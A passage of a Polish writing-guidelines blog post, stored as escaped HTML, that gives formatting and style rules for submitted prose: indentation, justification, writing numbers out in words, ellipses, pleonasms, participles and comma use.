wcięcia dla całego bloga, wykorzystując kod CSS. Aby to zrobić, przejdź do panelu: Układ → Projektant szablonów → Zaawansowane → Dodaj arkusz CSS. W białe pole wklejamy ten kod:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote\u003E.POST-BODY {TEXT-INDENT:\u003Cspan style=\"color: red;\"\u003EWARTOŚĆ\u003C\/span\u003EPX;}\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH3tRs2C4aWQ3eNqpJPCHXC98xUcrLAHQbv11GWZGTBGYH-Fa8ifGL_SYU4zNigW1dUcI35N9pgs000Ef7JjDcXYw1-ojXd2aqvlZQxlr2d5Sm-oM61g4QpP_g5FhOCUBXLskwsb87akRzQWwyv8fILM1fwl2pfgWR8QnQNzSoPWku_uaqtVLq299bQ\/s1920\/gdxgd.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"934\" data-original-width=\"1920\" height=\"156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmH3tRs2C4aWQ3eNqpJPCHXC98xUcrLAHQbv11GWZGTBGYH-Fa8ifGL_SYU4zNigW1dUcI35N9pgs000Ef7JjDcXYw1-ojXd2aqvlZQxlr2d5Sm-oM61g4QpP_g5FhOCUBXLskwsb87akRzQWwyv8fILM1fwl2pfgWR8QnQNzSoPWku_uaqtVLq299bQ\/s320\/gdxgd.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cu\u003E\nW miejscu \u003Ci\u003E\u003Cspan style=\"color: red;\"\u003Ewartość \u003C\/span\u003E\u003C\/i\u003Ewpisz wybraną liczbę\u003C\/u\u003E, np. 25 – odpowiada ona długości wcięcia. Jeżeli wcięcie będzie za małe, zwiększ liczbę. Jeżeli za duże – zmniejsz ją. Metodą prób i błędów powinno ci się udać.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EJeśli piszesz na Wattpadzie – nie przejmuj się. Taki jego urok, że nie ma wcięć i nikt nic na to nie poradzi. Nie będziemy ich wymagać.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E4. JUSTOWANIE\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nW pliku, w którym  piszesz, obowiązkowo włącz tę opcję. Zaznacz cały tekst (ctrl+a) i wyrównaj położenie linii tekstu równocześnie do lewego i prawego marginesu w celu nadania całości jednolitego wyglądu. Brak justowania gwałci elementarne poczucie estetyki i nie ma co się z tym kłócić.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq4P35rSQnNartH1REdOQ0ttfmZpfiu_z3_DuyfRce5SXx2v0VwCovYq3DwXcjerbRZQfpq0RE0K0jGrUFQrIRExlHUhrhhhjZaVfShUuGd1A89DG7JZDFLaRKxHD6vonOav_lopfKgQ\/s1600\/qwr.png\" style=\"margin-left: 0em; margin-right: 0em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"253\" data-original-width=\"679\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghq4P35rSQnNartH1REdOQ0ttfmZpfiu_z3_DuyfRce5SXx2v0VwCovYq3DwXcjerbRZQfpq0RE0K0jGrUFQrIRExlHUhrhhhjZaVfShUuGd1A89DG7JZDFLaRKxHD6vonOav_lopfKgQ\/w565-h211\/qwr.png\" width=\"565\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EI znów: Wattpad pozbawiony jest tej opcji – nie będziemy o nią zabiegać, chyba że prześlesz nam tekst na priv.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E5. INTERPUNKCJA DIALOGOWA\u003C\/h4\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nO tym już było \u003Ca href=\"http:\/\/wspolnymi-silami.blogspot.com\/2015\/03\/poprawny-dialog.html\"\u003ETUTAJ\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJeżeli chcesz zgłosić swój tekst, w którym z premedytacją nie stosujesz zasad poprawnego zapisu dialogów nawet w najprostszych dialogach, my z premedytacją uwzględnimy to w ocenie. Postaraj się poznać choćby i podstawowe reguły. Te, pomijając wyjątki, których nie musisz znać, wcale nie są trudne – wystarczy tylko chcieć. Wprawdzie zaawansowana interpunkcja dialogowa nie jest sprawą oczywistą, więc jak najbardziej łatwo się w niej zgubić, pomylić – i to nic złego. Nie zrzucaj jednak całej, calutkiej poprawności zapisu dialogów na karb przyszłych korektorów. To nie będzie dobrze świadczyło o twoim zaangażowaniu.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E6. LICZBY W PROZIE\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOgólna zasada mówi, by w tekstach beletrystycznych (czyli w prozie fabularnej) liczby (w tym daty) \u003Cu\u003Ezapisywać słownie\u003C\/u\u003E. Przykład:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003ELotaria przyniosła parę powieści rozpisanych przez komputer w formie sekwencji wyrazów ułożonych według częstotliwości występowania.\u003Cbr \/\u003E \u003C\/i\u003E\u003Ci\u003E— W powieści zawierającej od pięćdziesięciu do stu tysięcy wyrazów — powiedziała — warto przyjrzeć się słowom, które występują około dwudziestu razy. Proszę tu spojrzeć. To słowa, które pojawiają się dziewiętnaście razy: dowódca, krew, mają, natychmiast, odpowiada, robisz, strzelasz, twoja, warta, widział, zęby, życie... \u003C\/i\u003E(…)\u003Ci\u003E Nie wie pan jeszcze, o czym mowa? — pyta Lotaria. — Nie ma wątpliwości: to powieść wojenna o rozbudowanej akcji.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003ECalvino Italio,\u003Ci\u003E Jeśli zimową nocą podróżny\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNie jest to jednak reguła, której trzeba się trzymać w każdym wypadku. Wiele zależy od charakteru powieści, np. w „Kodzie Leonarda da Vinci” Dana Browna sam kod został zapisany liczbą, co ma przecież sens:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EFache spojrzał na papier.\u0026nbsp;\u003C\/i\u003E\u003Ci\u003E1 – 1 – 2 – 3 – 5 – 8 – 1 3 – 2 1\u003C\/i\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ci\u003E— Co to jest? — prychnął. — Pani tylko ustawiła te liczby w kolejności rosnącej!\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nW swojej powieści wspomnianej już wcześniej Calvino Italo również użył zapisu cyfrowego liczby, by przyspieszyć dynamikę sceny. Napięcie rośnie, a cyfra pokoju wzbudza większe emocje, mimo że można było zastąpić\u0026nbsp;ją zapisem słownym. \u003Ci\u003ESto piętnaście\u003C\/i\u003E byłoby jednak w tym wypadku\u0026nbsp;nieco przydługie...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003EBrak mi tchu, biegnę, nie czując płuc w piersiach ani ziemi pod stopami. Oto Hillside Drive. Jedenaście, piętnaście, dwadzieścia siedem, pięćdziesiąt jeden; całe szczęście, że numery szybko rosną, przeskakując \u003Cb\u003Ez jednej dziesiątki do drugiej. Wreszcie 115\u003C\/b\u003E. Drzwi są otwarte, wbiegam po schodach, wchodzę do pokoju, w którym panuje półmrok. Na tapczanie leży Marjorie, skrępowana, w ustach ma knebel. Uwalniam ją. Wymiotuje. Patrzy na mnie z pogardą.\u003C\/i\u003E\u003Ci\u003E— Ty draniu — mówi.\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"text-align: right;\"\u003E\nCalvino Italio,\u003Ci\u003E Jeśli zimową nocą podróżny\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\nWażne jest więc, by zapis był dobierany \u003Ci\u003Ez głową\u003C\/i\u003E. Nie idź jednak na łatwiznę i nie zapisuj cyfrą wszystkiego jak leci, a już na pewno nie w dialogach.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E7.   WIELOKROPEK…\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n…składa się \u003Cb\u003Ewyłącznie z trzech kropek\u003C\/b\u003E. Dwie to dwukropek, który upadł, a cztery – rozrzutność.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003ECiekawostka: Jeżeli piszesz w Wordzie, możesz wywołać wielokropek komendą CTRL+ALT+kropka, możesz też używać komendy: alt+0133. To sprawi, że wszystkie wielokropki w dokumencie staną się regularnymi wielokropkami redakcyjnymi, a nie po prostu trzema zbitymi ze sobą kropkami. Na to jednak uwagi zwracać nie będziemy, no bo bez przesady.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E8. SKRÓTY I SKRÓTOWCE\u003C\/h4\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EW tekstach fabularnych nie używa się skrótów. Nie i kropka.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003ENie pisz więc: \u003Ci\u003E(...) na biurku leżały różne rzeczy, np. dokumenty, listy, kubek w krowy.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAlbo: \u003Ci\u003EPowinienem więc biec, gnać, pędzić jak na złamanie karku itd. A nie mogłem nawet drgnąć.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EAlbo: \u003Ci\u003EUrodziła się w 1992 r.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EPrzy czym pamiętaj również o zapisie liczb:\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003EDobrze:\u003C\/b\u003E \u003Ci\u003EUrodziła się w tysiąc dziewięćset dziewięćdziesiątym drugim roku.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cb\u003ETeż dobrze:\u003C\/b\u003E \u003Ci\u003EUrodziła się w dziewięćdziesiątym drugim ubiegłego wieku.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E9.   PLEONAZMY\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nKiedy o nich mówimy, mamy na myśli tzw. masło maślane. Te najczęstsze, które wytykamy, to: \u003Ci\u003Ecofanie w tył\u003C\/i\u003E, \u003Ci\u003Espadanie w dół\u003C\/i\u003E, \u003Ci\u003Eunoszenie w górę\u003C\/i\u003E, \u003Ci\u003Ekontynuowanie dalej\u003C\/i\u003E, \u003Ci\u003Ekręcenie głową „na nie”\u003C\/i\u003E (\u003Ci\u003Elub kiwanie\u003C\/i\u003E „\u003Ci\u003Ena\u003C\/i\u003E \u003Ci\u003Etak”\u003C\/i\u003E), \u003Ci\u003Efakt autentyczny\u003C\/i\u003E, \u003Ci\u003Eokres czasu\u003C\/i\u003E, \u003Ci\u003Esędziwy staruszek\u003C\/i\u003E itp. Niektóre możemy uznać za celowy środek stylistyczny – tak zwaną amplifikację, wzmocenienie przekazu – na przykład: \u003Ci\u003Emały domek\u003C\/i\u003E, \u003Ci\u003Ebliski przyjaciel\u003C\/i\u003E, \u003Ci\u003Emnie osobiście\u003C\/i\u003E… i tym podobne.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E10. NIEBIESKOOKA BLONDWŁOSA\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nUmówmy się – nie ma takiego słowa jak \u003Ci\u003Eblondwłosy\u003C\/i\u003E\/\u003Ci\u003Eblondwłosa\u003C\/i\u003E. Jest blondyn lub blondynka, ktoś jasnowłosy, ewentualnie są włosy blond (które notabene pozostają słowem nieodmiennym).\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nNa dodatek \u003Ci\u003Eblondynka\u003C\/i\u003E\u0026nbsp;czy \u003Ci\u003Eniebieskooka\u003C\/i\u003E stanowiące określenie głównej bohaterki tekstu to naleciałość wyniesiona z opowiadań internetowych – praktyka, której nie stosuje się w treściach wydawanych; którą eliminuje się na etapie redakcji. Określanie głównej postaci kolorem włosów\/oczu\/czegokolwiek nie świadczy dobrze o warsztacie autora, który nie potrafi poradzić sobie z powtórzonym imieniem, więc powołuje się na rozmaite\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Esynonimy. Chociaż nie jest to żelazna zasada poparta źródłem, nie spotkasz się z takimi określeniami w publikacjach wydawniczych. Tak samo jak w połowie książki nikt nie określi się głównego bohatera jego wiekiem, typu –\u0026nbsp;\u003Ci\u003Epowiedział dziewiętnastolatek\u003C\/i\u003E.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E11.   ROBIĄC COŚ, ROBIMY TEŻ COŚ INNEGO\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: red;\"\u003EImiesłów przysłówkowy współczesny \u003C\/span\u003E(zakończony na -ąc) jest \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Etylko\u003C\/b\u003E po to, by wyrazić czynność, która ma miejsce \u003Cb style=\"mso-bidi-font-weight: normal;\"\u003Ew tym samym czasie\u003C\/b\u003E, w którym dzieje się inna czynność wprowadzona przez \u003Cspan style=\"color: #ffa400;\"\u003Eczasownik\u003C\/span\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003ECzytając\u0026nbsp;\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Esłuchałam\u003C\/span\u003E radia”. \u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-weight: normal;\"\u003ENie nadaje się\u003C\/span\u003E on do tego, by przedstawiać czynności wykluczające się lub dziejące po sobie:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003ECzytając\u003C\/span\u003E artykuł, \u003Cspan style=\"color: #ffa400;\"\u003Epatrzyłam \u003C\/span\u003Ew okno\u003C\/span\u003E”.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E„\u003Cspan style=\"color: red;\"\u003ECzytając \u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Ezamknęłam \u003C\/span\u003Estronę”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nOd tego są \u003Cspan style=\"color: #6fa8dc; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003Eimiesłowy przysłówkowe uprzednie\u003C\/span\u003E\u003Cspan style=\"color: #77933c; mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003E \u003C\/span\u003E(zakończone na -łszy, -wszy):\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"mso-style-textfill-fill-alpha: 100.0%; mso-style-textfill-fill-color: #77933C; mso-style-textfill-fill-colortransforms: lumm=75000; mso-style-textfill-fill-themecolor: accent3; mso-themecolor: accent3; mso-themeshade: 191;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan style=\"color: #6fa8dc;\"\u003EPrzeczytawszy\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: #ffa400;\"\u003Ezamknęła\u003C\/span\u003E stronę\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/i\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nJednak we współczesnej prozie powoli odchodzi się od imiesłowów uprzednich, gdyż mogą kojarzyć się z tekstem archaizowanym. Czasem dobrze jest po prostu nie kombinować:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003E\u003Cspan\u003EPrzeczytała\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003Eartykuł i \u003Cspan style=\"color: orange;\"\u003Ezamknęła\u003C\/span\u003E stronę\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan style=\"color: #444444;\"\u003E„\u003C\/span\u003EGdy \u003Cspan style=\"color: orange;\"\u003Eprzeczytała\u0026nbsp;\u003C\/span\u003Eartykuł, \u003Cspan style=\"color: orange;\"\u003Ezamknęła\u003C\/span\u003E\u0026nbsp;stronę\u003C\/span\u003E”.\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify; text-indent: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E12. PODSTAWY INTERPUNKCJI\u003C\/h4\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nPrzed: \u003Ci\u003Eże\u003C\/i\u003E, \u003Ci\u003Eaby\u003C\/i\u003E,\u003Ci\u003E jeśli\u003C\/i\u003E, \u003Ci\u003Eiż\u003C\/i\u003E,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ebo\u003C\/i\u003E, \u003Ci\u003Ealbowiem\u003C\/i\u003E, \u003Ci\u003Ewięc\u003C\/i\u003E, \u003Ci\u003Eponieważ\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nznaczek zrób, przecinek pisz, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\na opuścić się go nie waż. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo nie taka trudna rzecz,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\npisz przecinek, mój kolego,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nprzed:\u003Ci\u003E jeżeli\u003C\/i\u003E, \u003Ci\u003Eale\u003C\/i\u003E, \u003Ci\u003Elecz\u003C\/i\u003E,\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ci\u003Ekiedy\u003C\/i\u003E,\u003Ci\u003E który\u003C\/i\u003E, \u003Ci\u003Egdyż\u003C\/i\u003E, \u003Ci\u003Edlatego\u003C\/i\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\nI w końcu...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Ch4\u003E\u003Cbr \/\u003E13.   PODMIOTY POWINNY SIĘ ZGADZAĆ \u003C\/h4\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\u003Ci\u003E\u003Cb\u003EGłos\u003C\/b\u003E po drugiej stronie \u003Cu\u003Eobudził go\u003C\/u\u003E lepiej niż wiadro kawy. \u003Cu\u003EStał\u003C\/u\u003E przez chwilę w bezruchu, notując w pamięci usłyszane informacje. W końcu \u003Cu\u003Ezgarnął\u003C\/u\u003E z oparcia krzesła kurtkę, \u003Cu\u003Emachnął\u003C\/u\u003E na dwóch policjantów okupujących dystrybutor wody i \u003Cu\u003Epomknął\u003C\/u\u003E w stronę windy. \u003C\/i\u003E–\u0026nbsp; Zdajemy sobie sprawę, że nie każdy zgłoszony na WS tekst to powieść do wydania, ale jednocześnie nie warto wykluczać, że ktoś chociażby na blogu czy Wattpadzie nie czytałby go na głos… I tutaj na tapet wchodzi błąd składniowy, tak zwany\u003Cb\u003E zanik związku zgody\u003C\/b\u003E.\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EW pierwszym zdaniu podmiotem (wykonawcą czynności) jest głos, a w drugim – bohater.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EJako że bohater pozostawiony 